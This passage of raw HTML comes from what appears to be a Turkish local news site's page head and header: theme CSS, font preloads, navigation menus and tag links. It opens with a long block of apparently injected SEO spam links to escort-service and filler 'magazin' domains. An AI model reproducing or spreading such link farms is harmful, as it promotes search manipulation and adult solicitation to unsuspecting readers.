escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
